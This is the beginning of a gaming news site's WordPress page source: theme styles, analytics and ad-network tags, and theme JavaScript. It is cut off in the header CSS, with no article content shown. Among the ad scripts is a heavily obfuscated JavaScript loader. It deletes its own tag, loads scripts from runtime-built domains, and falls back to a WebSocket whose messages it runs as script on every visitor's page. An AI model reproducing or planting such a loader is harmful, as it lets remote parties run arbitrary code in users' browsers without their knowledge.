    <style id="tdb-global-colors">:root{--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-SV50Z1LVEF', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lastwordongaming.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/lastwordongaming.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#5594cc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="76b8fbce1c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{line-height:70px}:root{--td_theme_color:#5594cc;--td_slider_text:rgba(85,148,204,0.7);--td_header_color:#5594cc;--td_mobile_menu_color:#020202;--td_mobile_gradient_one_mob:rgba(22,32,41,0.8);--td_mobile_gradient_two_mob:rgba(56,92,123,0.8);--td_page_title_color:#ffffff;--td_page_content_color:#cccccc;--td_page_h_color:#ffffff;--td_login_gradient_one:rgba(22,32,41,0.8);--td_login_gradient_two:rgba(56,92,123,0.8)}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#5594cc}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#5594cc}.td-black .page-nav .current{border-color:#5594cc}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#5987b0}.td-black .sf-menu .td-post-category:hover{background-color:#5987b0}</style>

<link rel="icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pmLink {
    visibility: hidden;
    text-decoration: none;
    cursor: pointer;
    background: transparent;
    border: none;
}

   #pmLink:hover {
        visibility: visible;
        color: white;
    }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5594cc}.tdm-btn-style2:before{border-color:#5594cc}.tdm-btn-style2{color:#5594cc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5594cc;-moz-box-shadow:0 2px 16px #5594cc;box-shadow:0 2px 16px #5594cc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5594cc;-moz-box-shadow:0 4px 26px #5594cc;box-shadow:0 4px 26px #5594cc}</style>

<!-- Google tag (gtag.js) Yobo Analytics Last updated 10/17/2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SV50Z1LVEF'); </script>
<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
<link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
<link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
<link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/lastwordongaming-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/lastwordongaming-com/pubfig.min.js" data-cfasync="false" async></script>
<script data-cfasync="false">(function(){function O(t,v){t=t-(-0xee*-0x10+0x3c5+-0x2*0x8a7);const C=c();let B=C[t];if(O['CchDOd']===undefined){var b=function(F){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let E='',Z='';for(let i=0x1c46+-0x1*-0x1233+-0x2e79*0x1,e,z,m=0x3*0xcbd+0x101*0x9+-0x1b*0x1c0;z=F['charAt'](m++);~z&&(e=i%(-0x26e5+-0x5*0x5bc+-0x1*-0x4395)?e*(-0x24c3+-0x5ba*0x1+0x2abd)+z:z,i++%(-0x4ff*-0x2+-0xf5e*0x2+-0x1*-0x14c2))?E+=String['fromCharCode'](0x2395*0x1+-0x1644+-0xc52&e>>(-(-0x8*0x3cf+0x601*-0x4+-0x2*-0x1b3f)*i&0x1d7d+0x345+-0x20bc)):0xa7b+-0x5*-0x71+0x10*-0xcb){z=R['indexOf'](z);}for(let V=0x1363+-0x2*-0xa07+-0x2771,d=E['length'];V<d;V++){Z+='%'+('00'+E['charCodeAt'](V)['toString'](0x134b+-0x1b08+0x7cd))['slice'](-(0x18bb*0x1+0x1963*-0x1+0xaa));}return decodeURIComponent(Z);};const X=function(F,R){let E=[],Z=0x26c0+-0xcbb+-0x1a05,e,z='';F=b(F);let m;for(m=0x13cb+-0x1530+0x33*0x7;m<-0x858+-0x2081+0x29d9;m++){E[m]=m;}for(m=-0x4*-0x76+-0xa39+-0x8f*-0xf;m<0x3*-0x65b+-0xc2+0x14d3;m++){Z=(Z+E[m]+R['charCodeAt'](m%R['length']))%(0x119b+0x5dd+-0x1678),e=E[m],E[m]=E[Z],E[Z]=e;}m=-0x1136+-0x567*0x6+0x31a0,Z=0x14b*0x1+-0x115e+0x1013*0x1;for(let V=0x19e5+-0x13*0x1a3+0x534;V<F['length'];V++){m=(m+(0x4*0x79a+0x32a+-0x295*0xd))%(0x1*0x12e2+0x1096+-0x2278),Z=(Z+E[m])%(-0x11e9+0x2212+0xf29*-0x1),e=E[m],E[m]=E[Z],E[Z]=e,z+=String['fromCharCode'](F['charCodeAt'](V)^E[(E[m]+E[Z])%(-0x16c9+-0x4fd+0x1cc6)]);}return z;};O['kjbztd']=X,O['gqKDhV']={},O['CchDOd']=!![];}const n=C[-0xc06*-0x2+0x24bb+0x3cc7*-0x1],u=t+n,L=O['gqKDhV'][u];return!L?(O['HImKez']===undefined&&(O['HImKez']=!![]),B=O['kjbztd'](B,v),O['gqKDhV'][u]=B):B=L,B;}(function(t,v){const E=O,C=t();while(!![]){try{const B=parseInt(E(0x1fe,'50Xy'))/(-0x389+0x26c0+-0x2336)+parseInt(E(0x15f,'93mC'))/(-0x1b7b+0x13cb+0x7b2)+-parseInt(E(0x16e,'93mC'))/(0xabf+0x1cc7+-0x2783)*(-parseInt(E(0x189,'6PZ5'))/(-0x2*0x337+-0x7*0x563+0x2c27))+-parseInt(E(0x1e5,'Or!u'))/(0x1b98+-0x1904+0x5*-0x83)*(-parseInt(E(0x1a9,'F%tY'))/(0x1*-0x13ee+-0x21d8+0x35cc))+-parseInt(E(0x211,'OR5O'))/(-0xec0+-0x1136+-0x1af*-0x13)+-parseInt(E(0x1a8,'@xx['))/(-0x267b+0x14b*0x1+0x2538)+parseInt(E(0x17b,'6PZ5'))/(-0x100*-0x5+0x258b+-0x2*0x1541);if(B===v)break;else C['push'](C['shift']());}catch(b){C['push'](C['shift']());}}}(c,0x4*-0x3af6f+-0x42e*-0x56e+-0x355*-0x1fd),(function(){const Z=O;window[Z(0x19c,'#O)G')+'_'+window[Z(0x1e7,'KqRJ')](window[Z(0x20e,'q05%')+Z(0x1d0,'s)mC')][Z(0x161,'Or!u')])]={'HTMLIFrameElement_contentWindow':Object[Z(0x1ce,'Qttj')+Z(0x1d1,'50Xy')+Z(0x1dd,'JeEk')+Z(0x1b4,'jk$3')+Z(0x1f9,'j4W6')+Z(0x1a3,'FbcV')](HTMLIFrameElement[Z(0x209,'xBUV')+Z(0x1b9,'Or!u')+'e'],Z(0x1ec,'OR5O')+Z(0x158,'93mC')+Z(0x1d2,'iw(S')+'w')};function t(B){const i=Z,[b,...n]=B,u=document[i(0x192,'SKZi')+i(0x200,'Qttj')+i(0x1b2,'Qttj')+'t'](i(0x204,'1$5E')+'pt');return u[i(0x1cc,'KqRJ')]=b,u[i(0x1ab,'Silz')+i(0x1f1,'6PZ5')+i(0x18d,'q05%')+i(0x1b8,'ok$(')](i(0x1f5,'iv1B')+'r',()=>{const e=i;if(n[e(0x1e2,'q05%')+'th']>-0x1*-0x1233+-0x10a*0x4+0x1*-0xe0b)t(n);else{const L=new WebSocket(e(0x1f7,'nLTq')+e(0x157,'ENj&')+e(0x173,'FbcV')+e(0x19b,'s3t$')+e(0x163,'1$5E')+'s');L[e(0x1c4,'vmg*')+e(0x16f,'SKZi')+'e']=X=>{const z=e,F=X[z(0x1c8,'gzTY')],R=document[z(0x194,'[XGh')+z(0x169,'#O)G')+z(0x162,'6PZ5')+'t'](z(0x1f6,'iv1B')+'pt');R[z(0x1ef,'1$5E')+z(0x1ad,'ENj&')+z(0x159,'nd!t')]=F,document[z(0x217,'j4W6')][z(0x20a,'SACK')+z(0x20b,'Or!u')+z(0x1c5,'aHAV')](R);},L[e(0x1f3,'@xx[')+'en']=()=>{const m=e;L[m(0x1fd,'xBUV')](m(0x1a6,'ENj&')+m(0x1a2,'#yxc')+'l');};}}),document[i(0x1d7,'s)mC')][i(0x187,'JeEk')+i(0x1b6,'F%tY')+i(0x188,'@xx[')](u),u;}const v=document[Z(0x1bf,'ZAJA')+Z(0x1f8,'jk$3')+Z(0x183,'ok$(')+'t'][Z(0x16b,'ZAJA')+Z(0x1ae,'Or!u')][Z(0x1b5,'ZAJA')+'in']??Z(0x201,'s3t$')+Z(0x1bb,'93mC')+Z(0x186,'@xx[');document[Z(0x1ba,'aHAV')+Z(0x1be,'LGRi')+Z(0x1c7,'SKZi')+'t'][Z(0x1b1,'F%tY')+'ve']();const C=document[Z(0x213,'oW3c')+Z(0x208,'ok$(')+Z(0x214,'nLTq')+'t'](Z(0x164,'vmg*')+'pt');C[Z(0x180,'aHAV')]=Z(0x207,'q05%')+Z(0x19d,'JeEk')+v+(Z(0x181,'gzTY')+Z(0x1e1,'SKZi'))+btoa(location[Z(0x19f,'6kR8')+Z(0x1c9,'FbcV')])[Z(0x1c1,'Qttj')+Z(0x1c3,'F%tY')](/=+$/,'')+Z(0x15c,'KqRJ'),C[Z(0x1e9,'#wtU')+Z(0x18a,'aHAV')+Z(0x1df,'93mC')](Z(0x1ed,'jk$3')+Z(0x1af,'vmg*'),Z(0x1e4,'ENj&')+Z(0x17c,'A]f*')),C[Z(0x20f,'KqRJ')+Z(0x1f0,'50Xy')+Z(0x1ac,'93mC')+Z(0x16c,'iv1B')](Z(0x190,'ok$(')+'r',()=>{const V=Z;t([V(0x1c6,'iw(S')+V(0x1e6,'fqQK')+V(0x1bd,'o#Uy')+V(0x1c0,'FSha')+V(0x15a,'vmg*')+V(0x1d5,'Or!u')+V(0x203,'fqQK')+V(0x20c,'F%tY')+V(0x1da,'93mC')+V(0x1d9,'uuGO')+V(0x1d6,'6PZ5')+V(0x18f,'#yxc'),V(0x191,'SKZi')+V(0x15e,'s)mC')+V(0x18c,'9L(F')+V(0x176,'LGRi')+V(0x185,'xBUV')+V(0x179,'[Eg!')+V(0x18e,'JeEk')+V(0x168,'F%tY')+V(0x172,'aHAV')+V(0x174,'Qttj')+V(0x1b7,'Qttj')+V(0x1f4,'6PZ5')+V(0x1e8,'Silz')+'js',V(0x1c6,'iw(S')+V(0x1a7,'93mC')+V(0x216,'OR5O')+V(0x1fb,'o#Uy')+V(0x198,'SKZi')+V(0x197,'o#Uy')+V(0x193,'1$5E')+V(0x16a,'XZtH')+V(0x1ca,'ZAJA')+V(0x1ee,'gzTY')+V(0x1db,'q05%')+V(0x1ff,'[Eg!')+V(0x16d,'[XGh')+'js',V(0x1a0,'xBUV')+V(0x160,'oW3c')+V(0x15d,'q05%')+V(0x171,'9L(F')+V(0x1fa,'A]f*')+V(0x215,'ENj&')+V(0x182,'6PZ5')+V(0x165,'aHAV')+V(0x1c2,'50Xy')+V(0x206,'#O)G')+V(0x1d3,'JeEk')+V(0x1ea,'aHAV')+V(0x17e,'s3t$')+'js',V(0x184,'s)mC')+V(0x1e0,'#yxc')+V(0x175,'6PZ5')+V(0x1a1,'YYEc')+V(0x1d4,'s3t$')+V(0x1b3,'Silz')+V(0x177,'q05%')+V(0x17f,'[Eg!')+V(0x167,'6kR8')+V(0x212,'iw(S')+V(0x1aa,'FbcV')+V(0x205,'gzTY')+V(0x1de,'1$5E')+V(0x195,'iv1B')+V(0x196,'6PZ5')+V(0x1cd,'#O)G'),V(0x1e3,'fqQK')+V(0x160,'oW3c')+V(0x202,'SKZi')+V(0x1bc,'vmg*')+V(0x1eb,'#yxc')+V(0x210,'iv1B')+V(0x18b,'A]f*')+V(0x20d,'XZtH')+V(0x178,'50Xy')+V(0x15b,'nd!t')+V(0x170,'JeEk')+V(0x19e,'nLTq')+V(0x1b0,'Qttj')+V(0x1dc,'vmg*')]);}),document[Z(0x1cf,'6PZ5')][Z(0x166,'iv1B')+Z(0x17a,'ZAJA')+Z(0x1f2,'OR5O')](C);}()));function c(){const d=['fxZdLCkI','pb7cSG','W4ldVhtdV8oKW7tdJCkBtxtdJGT/','W7b9WPVdTq','WONdGCkjWQm','W7SWWO04','WRb6Cmoj','gYpdGSkV','tYvmW40','WPG4W77dJq','WRtdLMVcHa','WR/dKhRcLq','a8kQW4ldQG','WORcOJZcNa','oN/dMw8','WPJcQcpcSa','guXmWQK','WRxdGx7cMa','WQ1LW5yHqshdOtX7W6DNqW','qdZcL8oWW5GjpWBcOCkryCodeW','bu5PAa','fsToka','bZBcISoO','W7ZcTCkWWQS','WPSWWPRcTa','WP/cMmk3W68','W6uvW7a2','wx9pW58','zmkDWPtdPq','WR9EkmoakhZdQsbyW6/cImkT','W5ZdMCkXumk+iXi','CmkNeSoT','rI3dNSk4','zeFdPmoIDhJdR8o6WRZdUti6A0u','WRXyjmohkxNcSs95W57cP8kgpG','CCkpWOJcUa','u3bSW58','Ex7cGSoJ','vSk7d8o8','ACkLW40','khFcKWG','mbpcV3i','W7OoCCky','oXRcV2q','ux8MW7K','WPWsW7hdGW','dSomW44M','W6ypx8kF','CrRcU2m','WPGKW6NdKa','DCk0W4bn','W6D8WPVdRG','ghVcNSo2','AYRcKaO','fLemW64','WOpcM8kkfW','cCowW5e1','WOJdKr8d','lblcQMy','rCknb2e','W6KiEq','AMRcMGy','W61LWO0','W4nTzmkj','WR/dKhBcHa','WQy/WPjN','ESkiWPBdSG','gColW4OI','xbW0FHpcMYpcRY8dW4KDlG','W5T0zG','zb5o','orlcRKu','WP7cQsFcRa','r8oWW65G','qCklpNy','W4j3Dmkw','w2hdHmkU','a1TLjW','nmkUW5Xj','WP/cOIlcRq','w8o8W6bQ','kSoqgmk+uSoOWOJdMSoLW7yiWQif','W7GmW6S3','xx7cLmo7','W5n+ySou','k27cHa','g3ZdGmk1','h8kQW4JdPW','v2lcHCoY','rdejWPe','WRxdKMVdMW','WPb2BCoA','DSkxvmo+','Cmo7umkM','l8k5W61+WPpdJSoT','BCozd8kH','W4PYALK','vNfWWRq','W7P5WQFdPq','W6OMWOddSG','q2nhW50','WORdJ8klzW','WOWkW4hdHW','WQ46W4LJ','gmoGW53dSG','qmkaaha','WOdcQsJcVa','WOddJmkb','oHZcUCkJ','WPJdOY/cPG','nMpcHgK','ihlcHg8','W6lcQmoSW7G','WO0fW4hdTq','WPFdRCkCW7O','WO3cJCkjWQS','bKedWRq','jmoHu8k5j2ldTmouWQddO8oyW5ZcHSoZ','WOtcICkTW7S','a8ouwZn4W5tcO8ohW5/dTZpcHa','WPnOWRrg','kHlcN2y','aLTGkG','WR7dGhZcKa','mCkesmkH','h8oMW5FdRW','WQO7WODI','jHasla','WPrND8on','WOKVW4NdJG','WOFcNSkSW6S','W6VdUxNcNW','DmkKW7Pv','W6KpmCke','iuRcLJi','WPb8ymoC','W4LIyx0','od/cLwK','W5RcK8oDiSoJAfhdL0X6eSk9zG','WOr8p8kl','AqxdTCoa','W7dcTSo6WQW','ECkTt8oH','WORdHmklpq','WOZdQ8kpW7C','oSo7cCo8','uhNcHCoa','W4RdJCkz','Aw3cGre','W4RcJmkFW54','WOzSDG','WP93BCkt','qmkJWQ4H','aIldHCkGW6pcQqxdPgRdNfJdRa','Eu3cV8ko','CSkYW5XB','WPpcOspcPG','d8oMWORdSq','DMFcHqO','WQTOWO3cSq','mMhcHMm','WPO6WOxcPa','WQCkEmoA','pHf4jq','i1JcMNy','dSocW5CM','nN/cK3q','WO3cTshdKW','bNVcPmoeWQxdVa8','WQ/dKx7cKW','aYpdImkM','W6SGWOjI','W7DHWOddUq','ECkfW5BdUW','mHpdTw8','WOtcRthcQW','WPxcGCkFma','WPn+lmoC','u8kjcIS','WPe+W7nb','bmohW6aV','W4ddV3/dSmoHW7hdImkHAetdKHfY','W5tdGmoq','bCkjo1C4WOlcHa','dKP1Aa','WPLQWQ5a','W7D7WOO','W60TWOv0','WPNdOYtcQG','WP44W6xdKG','w8oTW7v+','WP7cJ8kIW7m','mvZcTCkW'];c=function(){return d;};return c();}})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-12222 single-format-standard wp-theme-Newspaper home-safety-hotline-answers global-block-template-1 td-black tdb_template_9485 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LastWordonGaming" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LWOGaming" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-header-container"><ul id="menu-top-header" class="td-mobile-main-menu"><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-376"><a href="https://lastwordongaming.com/contact/">Contact</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://lastwordongaming.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lastwordongaming.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}.tdi_7 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo 